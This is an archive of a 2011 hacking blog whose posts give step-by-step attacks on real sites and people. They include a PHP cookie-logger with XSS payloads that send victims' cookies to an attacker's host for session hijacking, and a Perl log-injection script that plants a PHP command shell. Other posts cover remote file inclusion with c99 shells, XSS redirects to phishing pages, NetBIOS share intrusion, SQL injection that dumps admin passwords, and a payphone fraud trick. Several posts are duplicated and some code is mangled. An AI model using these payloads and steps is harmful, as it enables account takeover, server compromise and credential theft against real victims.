Nothing is secure 100% in world, because nothing is impossible for hackers
Sunday 18 December 2011
Infecting IP with Keyloger, iStealer and RAT
This summary is not available. Please
click here to view the post.
Tuesday 13 December 2011
All The Secret Of VOIP Hacking with backtrack-linux
All The Secret Of VOIP Hacking with backtrack-linux available here
-----------------------------------------------------------------
http://www.backtrack-linux.org/wiki/index.php/Pentesting_VOIP
-----------------------------------------------------------------
-----------------------------------------------------------------
http://www.backtrack-linux.org/wiki/index.php/Pentesting_VOIP
-----------------------------------------------------------------
Monday 12 December 2011
Session hijacking or cookie stealing using php and javascript
What is a cookie?
A cookie known as a web cookie or HTTP cookie is a small piece of text stored by the user browser.A cookie is sent as an header by the web server to the web browser on the client side.A cookie is static and is sent back by the browser unchanged every time it accesses the server.
A cookie has a expiration time that is set by the server and are deleted automatically after the expiration time.
Cookie is used to maintain users authentication and to implement shopping cart during his navigation,possibly across multiple visits.
What can we do after stealing cookie?
Well,as we know web sites authenticate their user's with a cookie,it can be used to hijack the victims session.The victims stolen cookie can be replaced with our cookie to hijack his session.
This is a cookie stealing script that steals the cookies of a user and store them in a text file, these cookied can later be utilized.
PHP Code:
-----------------------------
<?php
function GetIP()
{
if (getenv("HTTP_CLIENT_IP") && strcasecmp(getenv("HTTP_CLIENT_IP"), "unknown"))
$ip = getenv("HTTP_CLIENT_IP");
else if (getenv("HTTP_X_FORWARDED_FOR") && strcasecmp(getenv("HTTP_X_FORWARDED_FOR"), "unknown"))
$ip = getenv("HTTP_X_FORWARDED_FOR");
else if (getenv("REMOTE_ADDR") && strcasecmp(getenv("REMOTE_ADDR"), "unknown"))
$ip = getenv("REMOTE_ADDR");
else if (isset($_SERVER['REMOTE_ADDR']) && $_SERVER['REMOTE_ADDR'] && strcasecmp($_SERVER['REMOTE_ADDR'], "unknown"))
$ip = $_SERVER['REMOTE_ADDR'];
else
$ip = "unknown";
return($ip);
}
function logData()
{
$ipLog="log.txt";
$cookie = $_SERVER['QUERY_STRING'];
$register_globals = (bool) ini_get('register_gobals');
if ($register_globals) $ip = getenv('REMOTE_ADDR');
else $ip = GetIP();
$rem_port = $_SERVER['REMOTE_PORT'];
$user_agent = $_SERVER['HTTP_USER_AGENT'];
$rqst_method = $_SERVER['METHOD'];
$rem_host = $_SERVER['REMOTE_HOST'];
$referer = $_SERVER['HTTP_REFERER'];
$date=date ("l dS of F Y h:i:s A");
$log=fopen("$ipLog", "a+");
if (preg_match("/\bhtm\b/i", $ipLog) || preg_match("/\bhtml\b/i", $ipLog))
fputs($log, "IP: $ip | PORT: $rem_port | HOST: $rem_host | Agent: $user_agent | METHOD: $rqst_method | REF: $referer | DATE{ : } $date | COOKIE: $cookie
");
else
fputs($log, "IP: $ip | PORT: $rem_port | HOST: $rem_host | Agent: $user_agent | METHOD: $rqst_method | REF: $referer | DATE: $date | COOKIE: $cookie \n\n");
fclose($log);
}
logData();
?>
-----------------------------
Save the script as a cookielogger.php on your server.
(You can get any free webhosting easily such as justfree,x10hosting etc..)
Create an empty text file log.txt in the same directory on the webserver. The hijacked/hacked cookies will be automatically stored here.
Now for the hack to work we have to inject this piece of javascript into the target's page. This can be done by adding a link in the comments page which allows users to add hyperlinks etc. But beware some sites dont allow javascript so you gotta be lucky to try this.
The best way is to look for user interactive sites which contain comments or forums.
Post the following code which invokes or activates the cookielogger on your host.
Code:
<script language="Java script">
document.location="http://www.yourhost.com/cookielogger.php?cookie=" + document.cookie;
</script>
Your can also trick the victim into clicking a link that activates javascript.
Below is the code which has to be posted.
Code:
<a href="java script:document.location='http://www.yourhost.com/cookielogger.php?cookie='+document.cookie;">Click here!</a>
Clicking an image also can activate the script.For this purpose you can use the below code.
Code:
<a href="java script:document.location='http://www.yourhost.com/cookielogger.php?cookie='+document.cookie;">
<img src="URL OF THE IMAGE"/></a>
All the details like cookie,ipaddress,browser of the victim are logged in to log.txt on your hostserver
In the above codes please remove the space in between javascript.
Hijacking the Session:
Now we have cookie,what to do with this..?
Download cookie editor mozilla plugin or you may find other plugins as well.
Go to the target site-->open cookie editor-->Replace the cookie with the stolen cookie of the victim and refresh the page.Thats it!!!you should now be in his account. Download cookie editor mozilla plugin from here : https://addons.mozilla.org/en-US/firefox/addon/573
Don't forget to comment if you like my post.
A cookie known as a web cookie or HTTP cookie is a small piece of text stored by the user browser.A cookie is sent as an header by the web server to the web browser on the client side.A cookie is static and is sent back by the browser unchanged every time it accesses the server.
A cookie has a expiration time that is set by the server and are deleted automatically after the expiration time.
Cookie is used to maintain users authentication and to implement shopping cart during his navigation,possibly across multiple visits.
What can we do after stealing cookie?
Well,as we know web sites authenticate their user's with a cookie,it can be used to hijack the victims session.The victims stolen cookie can be replaced with our cookie to hijack his session.
This is a cookie stealing script that steals the cookies of a user and store them in a text file, these cookied can later be utilized.
PHP Code:
-----------------------------
<?php
function GetIP()
{
if (getenv("HTTP_CLIENT_IP") && strcasecmp(getenv("HTTP_CLIENT_IP"), "unknown"))
$ip = getenv("HTTP_CLIENT_IP");
else if (getenv("HTTP_X_FORWARDED_FOR") && strcasecmp(getenv("HTTP_X_FORWARDED_FOR"), "unknown"))
$ip = getenv("HTTP_X_FORWARDED_FOR");
else if (getenv("REMOTE_ADDR") && strcasecmp(getenv("REMOTE_ADDR"), "unknown"))
$ip = getenv("REMOTE_ADDR");
else if (isset($_SERVER['REMOTE_ADDR']) && $_SERVER['REMOTE_ADDR'] && strcasecmp($_SERVER['REMOTE_ADDR'], "unknown"))
$ip = $_SERVER['REMOTE_ADDR'];
else
$ip = "unknown";
return($ip);
}
function logData()
{
$ipLog="log.txt";
$cookie = $_SERVER['QUERY_STRING'];
$register_globals = (bool) ini_get('register_gobals');
if ($register_globals) $ip = getenv('REMOTE_ADDR');
else $ip = GetIP();
$rem_port = $_SERVER['REMOTE_PORT'];
$user_agent = $_SERVER['HTTP_USER_AGENT'];
$rqst_method = $_SERVER['METHOD'];
$rem_host = $_SERVER['REMOTE_HOST'];
$referer = $_SERVER['HTTP_REFERER'];
$date=date ("l dS of F Y h:i:s A");
$log=fopen("$ipLog", "a+");
if (preg_match("/\bhtm\b/i", $ipLog) || preg_match("/\bhtml\b/i", $ipLog))
fputs($log, "IP: $ip | PORT: $rem_port | HOST: $rem_host | Agent: $user_agent | METHOD: $rqst_method | REF: $referer | DATE{ : } $date | COOKIE: $cookie
");
else
fputs($log, "IP: $ip | PORT: $rem_port | HOST: $rem_host | Agent: $user_agent | METHOD: $rqst_method | REF: $referer | DATE: $date | COOKIE: $cookie \n\n");
fclose($log);
}
logData();
?>
-----------------------------
Save the script as a cookielogger.php on your server.
(You can get any free webhosting easily such as justfree,x10hosting etc..)
Create an empty text file log.txt in the same directory on the webserver. The hijacked/hacked cookies will be automatically stored here.
Now for the hack to work we have to inject this piece of javascript into the target's page. This can be done by adding a link in the comments page which allows users to add hyperlinks etc. But beware some sites dont allow javascript so you gotta be lucky to try this.
The best way is to look for user interactive sites which contain comments or forums.
Post the following code which invokes or activates the cookielogger on your host.
Code:
<script language="Java script">
document.location="http://www.yourhost.com/cookielogger.php?cookie=" + document.cookie;
</script>
Your can also trick the victim into clicking a link that activates javascript.
Below is the code which has to be posted.
Code:
<a href="java script:document.location='http://www.yourhost.com/cookielogger.php?cookie='+document.cookie;">Click here!</a>
Clicking an image also can activate the script.For this purpose you can use the below code.
Code:
<a href="java script:document.location='http://www.yourhost.com/cookielogger.php?cookie='+document.cookie;">
<img src="URL OF THE IMAGE"/></a>
All the details like cookie,ipaddress,browser of the victim are logged in to log.txt on your hostserver
In the above codes please remove the space in between javascript.
Hijacking the Session:
Now we have cookie,what to do with this..?
Download cookie editor mozilla plugin or you may find other plugins as well.
Go to the target site-->open cookie editor-->Replace the cookie with the stolen cookie of the victim and refresh the page.Thats it!!!you should now be in his account. Download cookie editor mozilla plugin from here : https://addons.mozilla.org/en-US/firefox/addon/573
Don't forget to comment if you like my post.
Sunday 11 December 2011
Coin Box Calling Hack
Steps:
1.Insert Coin
2.Dial 0##Phone No. *(star)
3.Call Unlimited
4.And Disconnect
5.Coin Comes Out
6.Just try it
1.Insert Coin
2.Dial 0##Phone No. *(star)
3.Call Unlimited
4.And Disconnect
5.Coin Comes Out
6.Just try it
Saturday 10 December 2011
How To Make Cookie Logger
What is cookie logger ?
A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
How to make your own Cookie Logger…Hope you will enjoy Reading it …
Step 1: Save the notepad file from the link below and Rename it as Fun.gif
Click To Download Script here
Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
$filename = “logfile.txt”;
if (isset($_GET["cookie"]))
{
if (!$handle = fopen($filename, ‘a’))
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
else
{
if (fwrite($handle, “rn” . $_GET["cookie"]) === FALSE)
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
fclose($handle);
exit;
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
?>
Step 3: Create a new Notepad File and Save it as logfile.txt
Step 4: Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
http://0fees.net
Step 5: Go to the victim forum and insert this code in the signature or a post :
Step 6: When the victim see the post he view the image u uploaded but when he click the image he has a Temporary Error and you will get his cookie in log.txt . The Cookie Would Look as Follows:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9
Step 7: To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.
Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.
Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the password then you can again login with the new password and the victim would not be able to login.
Change the MAC address in Windows 7
To spoof your MAC address in Windows 7 there are a few facts you need to know. If your network adapter has newer updated drivers, then you can only spoof your mac address to an address that begins with 12. For example 12197ECD414A. You should enter the MAC address without the dashes.
If you would like to spoof your mac address to an address that begins with 00 (for example 00197ECD414A) you must downgrade your network adapter's drivers to an early version.
Go to Start and then click Run. In the text box type CMD (enter). In the command prompt type ipconfig /all. This command gives you all the information for any network card in your system including the wired network adapter, bluetooth adapter, and the wireless adapter. So you’ll have to look under the specific heading you need because each adapter will have it’s own MAC address. The MAC address is called Phyical Address. Now you know your MAC address.
Go to Start -> Control Panel -> Network and Internet -> Network and Sharing Center -> Change Adapter Settings -> Properties -> Configure -> Network Address -> Value (type your new MAC address). Enter the MAC address without the dashes.
To verify the change of MAC address. Go to Start and then click Run. In the text box type CMD (enter). In the command prompt type ipconfig /all.
If you would like to spoof your mac address to an address that begins with 00 (for example 00197ECD414A) you must downgrade your network adapter's drivers to an early version.
Go to Start and then click Run. In the text box type CMD (enter). In the command prompt type ipconfig /all. This command gives you all the information for any network card in your system including the wired network adapter, bluetooth adapter, and the wireless adapter. So you’ll have to look under the specific heading you need because each adapter will have it’s own MAC address. The MAC address is called Phyical Address. Now you know your MAC address.
Go to Start -> Control Panel -> Network and Internet -> Network and Sharing Center -> Change Adapter Settings -> Properties -> Configure -> Network Address -> Value (type your new MAC address). Enter the MAC address without the dashes.
To verify the change of MAC address. Go to Start and then click Run. In the text box type CMD (enter). In the command prompt type ipconfig /all.
Change the MAC address in Linux and Mac OS X
Change the MAC address in Linux
To change your MAC address in Linux run the following script commands:
ifconfig <interface> down
ifconfig <interface> hw <class> <MAC address>
ifconfig <interface> up
The first command brings down the network interface The second command change its MAC address. The third command bring up the interface again.
NOTE: In some cases, to bring down and bring up the network interface, the following commands have to be used:
/etc/init.d/networking stop or /etc/init.d/network stop (in the case of Fedora Core 5)
/etc/init.d/networking start or /etc/init.d/network stop (in the case of Fedora Core 5)
For Fedora Code 5 Linux with Iproute2 tools installed, the following commands also can change the MAC address to spoofed version:
/etc/init.d/network stop
ip link set <interface> address 1A:2B:3C:4D:5E:6F
/etc/init.d/network start
Change the MAC address in Mac OS X
Since Mac OS X 10.4.x (Darwin 8.x) onwards, the MAC address of wired Ethernet interface can be altered in Apple Mac OS X in a fashion similar to the Linux and FreeBSD methods. Type the following command in Terminal:
sudo ifconfig en0 ether 00:AA:22:BB:22:CC
sudo ifconfig en0 lladdr 00:AA:22:BB:22:CC (for Mac OS X 10.5 Leopard)
Where en0 is the network interface and 00:AA:22:BB:22:CC is the desired MAC address in hex notation.
To change your MAC address in Linux run the following script commands:
ifconfig <interface> down
ifconfig <interface> hw <class> <MAC address>
ifconfig <interface> up
The first command brings down the network interface The second command change its MAC address. The third command bring up the interface again.
NOTE: In some cases, to bring down and bring up the network interface, the following commands have to be used:
/etc/init.d/networking stop or /etc/init.d/network stop (in the case of Fedora Core 5)
/etc/init.d/networking start or /etc/init.d/network stop (in the case of Fedora Core 5)
For Fedora Code 5 Linux with Iproute2 tools installed, the following commands also can change the MAC address to spoofed version:
/etc/init.d/network stop
ip link set <interface> address 1A:2B:3C:4D:5E:6F
/etc/init.d/network start
Change the MAC address in Mac OS X
Since Mac OS X 10.4.x (Darwin 8.x) onwards, the MAC address of wired Ethernet interface can be altered in Apple Mac OS X in a fashion similar to the Linux and FreeBSD methods. Type the following command in Terminal:
sudo ifconfig en0 ether 00:AA:22:BB:22:CC
sudo ifconfig en0 lladdr 00:AA:22:BB:22:CC (for Mac OS X 10.5 Leopard)
Where en0 is the network interface and 00:AA:22:BB:22:CC is the desired MAC address in hex notation.
Friday 9 December 2011
Local File Inclusion (Web Hacking)
Local File Inclusion (LFI) is when you have the ability to browse through the server by means of directory transversal. One of the most common uses of LFI is to discover the /etc/passwd file. This file contains the user information of a Linux system. Hackers find sites vulnerable to LFI the same way I discussed for RFI’s. Let’s say a hacker found a vulnerable site, www.target-site.com/index.php?p=about, by means of directory transversal he would try to browse to the /etc/passwd file:
The log directories are located in different areas in different Linux distributions. Below is a list of the most common locations.
use IO::Socket;
use LWP::UserAgent;
$site=”www.vulnerablesite.com”;
$path=”/”;
$code=”<? Passthru(\$_GET[cmd]) ?>”;
$log = “../../../../../../../etc/httpd/logs/error_log”;
print “Trying to inject the code”;
$socket = IO::Socket::INET->new(Proto=>”tcp”, PeerAddr=>”$site”, PeerPort=>”80”) or die “\nConnection Failed.\n\n”;
print $socket “GET “.$path.$code.” HTTP/1.1\r\n”;
print $socket “User-Agent: “.$code.”\r\n”;
print $socket “Host: “.$site.”\r\n”;
print $socket “Connection: close\r\n\r\n”;
close($socket);
print “\nCode $code successfully injected in $log \n”;
print “\nType command to run or exit to end: “;
$cmd = <STDIN>;
while($cmd !~ “exit”) {
$socket = IO::Socket::INET->new(Proto=>”tcp”, PeerAddr=>”$site”, PeerPort=>”80”) or die “\nConnection Failed.\n\n”;
print $socket “GET “.$path.”index.php?filename=”.$log.”&cmd=$cmd HTTP/1.1\r\n”;
print $socket “Host: “.$site.”\r\n”;
print $socket “Accept: */*\r\n”;
print $socket “Connection: close\r\n\n”;
while ($show = <$socket>)
{
print $show;
}
print “Type command to run or exit to end: “;
www.target-site.com/index.php?p= ../../../../../../../etc/passwd
The ../ you up one directory and the amount to use depends where in the server you are located compared the location of the /etc/passwd file.
If the hacker is able to successfully get to the /etc/passwd file he would see a list similar to the one below.
Root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/log:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
halt:x:7:0:halt:/sbin:/sbin/halt
Each line is divided into seven parts:
username:passwd:UserID:GroupID:full_name:directory:shell
If the password hash was shown, the hacker would be able to crack it and get access to the machine, but in our case the password isn’t shown. This means that the password is shadowed and in the /etc/shadow file which the hacker doesn’t have access to. If this was the case, the hacker would probably attempt to get access to the system another way, through log injection.
The log directories are located in different areas in different Linux distributions. Below is a list of the most common locations.
../apache/logs/error.log
../apache/logs/access.log
../../apache/logs/error.log
../../apache/logs/access.log
../../../apache/logs/error.log
../../../apache/logs/access.log
../../../../../../../etc/httpd/logs/acces_log
../../../../../../../etc/httpd/logs/acces.log
../../../../../../../etc/httpd/logs/error_log
../../../../../../../etc/httpd/logs/error.log
../../../../../../../var/www/logs/access_log
../../../../../../../var/www/logs/access.log
../../../../../../../usr/local/apache/logs/access_log
../../../../../../../usr/local/apache/logs/access.log
../../../../../../../var/log/apache/access_log
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_log
../../../../../../../usr/local/apache/logs/error.log
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log
../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log
../apache/logs/access.log
../../apache/logs/error.log
../../apache/logs/access.log
../../../apache/logs/error.log
../../../apache/logs/access.log
../../../../../../../etc/httpd/logs/acces_log
../../../../../../../etc/httpd/logs/acces.log
../../../../../../../etc/httpd/logs/error_log
../../../../../../../etc/httpd/logs/error.log
../../../../../../../var/www/logs/access_log
../../../../../../../var/www/logs/access.log
../../../../../../../usr/local/apache/logs/access_log
../../../../../../../usr/local/apache/logs/access.log
../../../../../../../var/log/apache/access_log
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_log
../../../../../../../usr/local/apache/logs/error.log
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log
../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log
Below are the steps a hacker would take to take gain access to the system through log injection.
- First the hacker would find what operating system version the target server is running and then search where the log files are located on that OS
- Next, through LFI the hacker would navigate to that file location. If he is displayed with a bunch of logs, then he may continue.
- The hacker would then inject some PHP code into the logs by typing
<? Passthru($_GET[‘cmd’]) ?> after = in the URL. This will cause the PHP script to be logged because there is no file by that name. What this script will do is give the hacker shell access and allow him to execute system commands. - Now if the hacker goes back to the log file, he will see that his PHP script wasn’t parsed and instead converted to %3C?%20passthru($_GET[cmd])%20?%3E
- When you submitted the script, the browser automatically encoded the URL. Luckily there is a pearl script that can get around this problem. Below is the pearl script, edit the variables: $site, $path, $code, and $log to the appropriate information.
use IO::Socket;
use LWP::UserAgent;
$site=”www.vulnerablesite.com”;
$path=”/”;
$code=”<? Passthru(\$_GET[cmd]) ?>”;
$log = “../../../../../../../etc/httpd/logs/error_log”;
print “Trying to inject the code”;
$socket = IO::Socket::INET->new(Proto=>”tcp”, PeerAddr=>”$site”, PeerPort=>”80”) or die “\nConnection Failed.\n\n”;
print $socket “GET “.$path.$code.” HTTP/1.1\r\n”;
print $socket “User-Agent: “.$code.”\r\n”;
print $socket “Host: “.$site.”\r\n”;
print $socket “Connection: close\r\n\r\n”;
close($socket);
print “\nCode $code successfully injected in $log \n”;
print “\nType command to run or exit to end: “;
$cmd = <STDIN>;
while($cmd !~ “exit”) {
$socket = IO::Socket::INET->new(Proto=>”tcp”, PeerAddr=>”$site”, PeerPort=>”80”) or die “\nConnection Failed.\n\n”;
print $socket “GET “.$path.”index.php?filename=”.$log.”&cmd=$cmd HTTP/1.1\r\n”;
print $socket “Host: “.$site.”\r\n”;
print $socket “Accept: */*\r\n”;
print $socket “Connection: close\r\n\n”;
while ($show = <$socket>)
{
print $show;
}
print “Type command to run or exit to end: “;
$cmd = <STDIN>;
}
}
Once the hacker runs this script and it goes successfully, he will be able to run any command on the server. From here he can run any local exploits to gain root, or just browse the server files.
Remote File Inclusion (web hacking)
Remote File Inclusion (RFI) occurs when a remote file, usually a shell (a graphical interface for browsing remote files and running your own code on a server), is included into a website which allows the hacker to execute server side commands as the current logged on user, and have access to files on the server. With this power the hacker can continue on to use local exploits to escalate his privileges and take over the whole system.
Many servers are vulnerable to this kind of attack because of PHP’s default settings of register_globals and allow_url_fopen being enabled. Although as of PHP 6.0, register_globals has been depreciated and removed, many websites still rely on older versions of PHP to run their web applications. Now let’s go through the steps a hacker would take to exploit this type of vulnerability in a website.
Many servers are vulnerable to this kind of attack because of PHP’s default settings of register_globals and allow_url_fopen being enabled. Although as of PHP 6.0, register_globals has been depreciated and removed, many websites still rely on older versions of PHP to run their web applications. Now let’s go through the steps a hacker would take to exploit this type of vulnerability in a website.
- First the hacker would find a website that gets its pages via the PHP include() function and is vulnerable to RFI. Many hackers use Google dorks to locate servers vulnerable to RFI. A Google dork is the act of using Google’s provided search tools to help get a specific search result.
- Website that include pages have a navigation system similar to:
http://target-site.com/index.php?page=PageName - To see if a the page is vulnerable, the hacker would try to include a site instead of PageName like the following: http://target-site.com/index.php?page=http://google.com
- If the Google homepage shows up on the website, then the hacker knows the website is vulnerable and would continue to include a shell.
- A couple of the most popular shells are c99 and r57. A hacker would either upload them to a remote server or just use a Google dork to locate them already online and insert them. To find the a shell the hacker would search Google for: inurl:c99.txt. This will display many websites with the shell already up and ready to be included. At the end of the URL make sure to add a ? so that if anything comes after c99.txt, it will be passed to the shell and not cause any problems. The new URL with the shell included would look like: http://target-site.com/index.php?page=http://site.com/c99.txt?
- Sometimes the PHP script on the server appends “.php” to the end of every included file. So if you included the shell, it would end up looking like “c99.txt.php” and not work. To get around this, you would add a null byte () to the end of c99.txt. This tells the server to ignore everything after c99.txt.
- In step one, I told you that hackers use Google dorks to look for sites possibly vulnerable to RFIs. An example of a Google dork would be: allinurl:.php?page=. This looks for URL’s with .php?page= in them. This is only an example and you most likely won’t find any vulnerable sites with that search. You can try switching around the word “page” with other letters and similar words. Hackers usually search vulnerability databases like www.milw0rm.com for already discovered RFI vulnerabilities in site content management systems and search for websites that are running that vulnerable web application with a Google dork.
- If the hacker succeeds in getting the server to parse the shell, he will be presented with a screen similar to the following:

The shell will display information about the remote server and list all the files and directories on it. From here the hacker would find a directory that has read and write privileges and upload the shell but this time as a .php file so that incase the vulnerability is fixed, he will be able to access it later on.
- The hacker would next find a way to gain root privileges on the system. He can do this by uploading and running local exploits against the server. He could also search the victim server for configuration files. These files may contain username and passwords for the MYSQL databases and such.
Thursday 8 December 2011
Cross Site Scripting (Website hacking)
Cross site scripting (XSS) occurs when a user inputs malicious data into a website, which causes the application to do something it wasn’t intended to do. XSS attacks are very popular and some of the biggest websites have been affected by them including the FBI, CNN, Ebay, Apple, Microsft, and AOL. Some website features commonly vulnerable to XSS attacks are:
• Search Engines
• Login Forms
• Comment Fields
Now that you know what cross site scripting is, how can you tell if a website if vulnerable to it?
• Search Engines
• Login Forms
• Comment Fields
Now that you know what cross site scripting is, how can you tell if a website if vulnerable to it?
- If there is a search field, enter a word and if that word is displayed back to you on the next page, there’s a chance it is vulnerable.
- Now we will insert some HTML. Search for <h1>hi</h1>, and if the word “hi” is outputted as a big header, it is vulnerable.

- Now we will insert JavaScript. Search for <script>alert(“hi”);</script> , if the word “hi” pops up in a popup box, then the site is vulnerable to XSS.

- As you can see, these examples are non-persistent. Now if a hacker found a guestbook or something else like it that was vulnerable, he would be able to make it persistent and everyone that visits the page would get the above alert if that was part of his comment.
- Let’s say a hacker wants to phish passwords from www.victim-site.com. If he was able to find an XSS vulnerability anywhere on the website, he would be able to craft a link pointing to the legit website that redirects to his phishing website.
- In the example with the popup, when I inserted the JavaScript into the search box, a URL was formed that looked like the following:

Here you can see that the code you typed into the search box was passed to the “searchbox” variable.
- In the URL the hacker would then replace everything in between ?searchbox= and &search with the following JavaScript code: <script>window.location = “http://phishing-site.com”</script>
- Now when you go to the finished link, the legitimate site will redirect to the phishing website. Next what the hacker would do is encode the URL to make it look more legit and less suspicious. You can encode the URL at http://www.encodeurl.com/.
- My finished encoded URL is: http%3A%2F%2Flocalhost%2Fform.php%3Fsearchbox%3D%3Cscript%3Ewindow.location+%3D+%5C%22http%3A%2F%2Fphishing-site.com%5C%22%3C%2Fscript%3E%26search%3Dsearch%21
- Once the victim sees that the link points to the legitimate website, he will be more likely to fall for the phishing attack.
NetBIOS Hacking
NetBIOS stands for Network Basic Input Output System. It allows your LAN or WAN to share drives, folders, files and printers. Gaining access to a computer through NetBIOS is very simple and easy. The only thing required is for the target machine to have file and printer sharing enabled and to have port 139 open. Below I will show you an example of what a hacker would do to gain access to a Windows machine through NetBIOS.
- First the hacker would search for a target. A common tool used by hackers is Angry IP Scanner . Download and install it.
- Next the hacker would insert the IP range he would like to scan. If the hacker was connected to a WLAN (Wireless Local Area Network) he would scan the local computers like I have shown below.

- Since the hacker’s goal is to gain access to a system through NetBIOS, which runs on port 139, he will choose to scan each found host for that port. Click the downward arrow on the right and check the Scan ports box. A popup will come up asking you if you would like to select a new port. Click YES.

- Type in the port number 139 into the first box and click OK.
- Click start. The program will begin scanning and when it’s complete a box with the results will come up.
- As you can see 224 Ips were scanned. Out of those only one was alive and luckily it has port 139 open.
- Open the Command Prompt by going to Start -> Run -> Type in cmd -> <ENTER> .
- Now the hacker would run the “nbtstat –a TargetIPaddress” this will tell us if the target has file and printing enabled. Without it, this attack is not possible.

- In the above image DAVIDS-MACHINE is the name of the target computer. If you look to the right of it you will see the number <20>. This means that file and printer sharing is enabled. If there was no <20> then you could not go any further and would have to find a new target.
- Next the hacker would run the command “net view \\TargetIPaddress”. This command will display any shared drives, folders, files or printers. If nothing comes up, you won’t be able to gain access to anything since there is nothing being shared. In my case, I got the following:
- In my example, I have two printers shared and one disk named SharedDocs. The hacker would be able to take control of my printers and view everything in my SharedDocs disk.
- To gain access to my SharedDocs disk, the hacker would have to map out the drive onto his computer. If successful, the hacker will have all the contents of my drive on his computer.
- To map out my drive onto his computer the hacker would use the command “net use G: \\TargetIPaddress\DriveName”. So in my case I would run the command “net use G:\\192.168.1.101\SharedDocs”. You can use any letter in place of G:\\. This just tells the computer what to name the drive on your computer.
- What’s this? Looks like I already have a drive G. To avoid this problem, go to My Computer where it will show all of your current Drives. To fix this simply change the letter G to a nonexistent drive letter.
- Once the command is completed successfully, go to My Computer and you should see a new drive under Network Drives. Double clicking it brings up all of the targets documents.

Hack SQL Vulnerable Websites In 8 Steps (SQL Injection)
As you have already gone through basic SQL injection (which is also called as Blind SQL Injection & mostly used by noobs) for hacking sites like using queries in admin & password fields as 1' or '1' = '1 or many like it. Today I will tell about how we can hack SQL vulnerable sites. This tutorial is only for educational purpose, it will show you how to attack on SQL databases of vulnerable sites. Follow these steps:
- Find SQL vulnerable site, for e.g.http://www.example.com/index.php?id=3 (Easy way is to google it using "inurl:")
- Check whether it's vulnerable or not, enter a ' after the 3 in the url, for e.g.http://www.example.com/index.php?id=3'
If page gives error, means you can continue, site is vulnerable. But if page loads without error, then website is not vulnerable. - Now find the number of columns in the database using "order by", for e.g.http://www.example.com/index.php?id=3 order by 1--
http://www.example.com/index.php?id=3 order by 2--
http://www.example.com/index.php?id=3 order by 3--
http://www.example.com/index.php?id=3 order by 4--http://www.example.com/index.php?id=3 order by 5--
http://www.example.com/index.php?id=3 order by 6--
If you receive error here, means we have 5 columns. If the site give error on "order by 8", then we would have 7 columns. - Now find the vulnerable columns in existing 5 columns, for e.g.http://www.example.com/index.php?id=3 union all select 1,2,3,4,5--
If it executes successfully, then page will show some numbers on the page. For e.g. 2 and 5, means columns 2 and 5 are vulnerable. - Find the database version, user & name with commands:http://www.example.com/index.php?id=3 union all select 1,user(),3,4,version()--
http://www.example.com/index.php?id=3 union all select 1,version(),3,4,database()--
Note: If the version is 5 and above, then carry on. - Now list all the table names using command after the url:union all select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema=database()--
For e.g. http://www.example.com/index.php?id=3 union all select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema=database()--
Take a glance at some useful tables like admin, user etc. Suppose you get table name admin. - Now list all the column names using:union all select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema=database()--
For e.g.: http://www.example.com/index.php?id=3 union all select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_schema=database()--
Find some useful columns from it like username, passwd etc. - Final step, retrieving the username & password fields from table admin (as mentioned above), use the command:union all select 1,group_concat(username,0x3a,passwd),3,4,5 from admin--
Where admin is the table name.
For e.g.: http://www.example.com/index.php?id=3 union all select 1,group_concat(username,0x3a,passwd),3,4,5 from admin--
Reset Your Lost BIOS Password Without Removing The CMOS Battery
Reset your lost Password Without Removing The CMOS Battery
Follow these steps:
- Restart your computer in MS-DOS mode.
- When you get to the C:\> or C:\WINDOWS> command prompt, type DEBUG and press Enter.
- A hyphen (-) prompt will appear waiting for you to enter commands.
- Enter the following commands, pressing Enter after each one. Note: the o is the letter o and stands for OUTPUT.
- o 70 2e
- o 71 ff
- q
- After the q command (which stands for QUIT), enter Exit.
Tuesday 6 December 2011
Email Hacking ( Phishing Attack)
